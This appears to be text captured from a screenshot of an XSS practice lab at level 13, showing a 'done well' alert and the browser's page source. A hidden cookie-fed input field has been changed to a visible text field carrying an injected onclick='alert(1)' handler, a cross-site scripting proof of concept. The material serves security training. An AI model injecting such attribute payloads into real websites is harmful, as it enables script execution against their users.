 192.168.150.128 显示
完成的不错!
确定 取消
Level 13
payload的长度:9
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level13</h1>
<h2 align="center">没有找到和good job!相关的结果.</h2>
<center>
<form id="search" _lpchecked="1">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="hidden">
<input name="t_cook" value type="text" onclick="alert(1)" "> == $0
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:9</h3>
</body>